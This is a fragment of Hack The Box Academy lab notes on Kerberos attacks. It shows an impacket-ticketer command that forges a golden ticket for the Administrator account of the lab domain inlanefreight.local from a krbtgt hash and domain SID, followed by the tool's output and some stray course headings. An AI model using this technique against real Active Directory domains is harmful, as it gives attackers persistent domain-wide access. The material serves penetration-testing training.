 ~/hack-the-box/academy-htb/kerberos-attacks/golden-ticket-linux master ?3 10.10.15.66 04
❯ impacket-ticketer -nthash c0231bd8a4a4de92fca0760c0ba9e7a6 -domain-sid S-1-5-21-1870146311-1183348186-593267556 -domain inlanefreight.local Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for inlanefreight.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache
RBCD Overview & Attacking from
RBCD from Linux
Ticket Abuse
Golden Ticket
Golden Ticket from Linux
Silver Ticket
We can now use this ticket by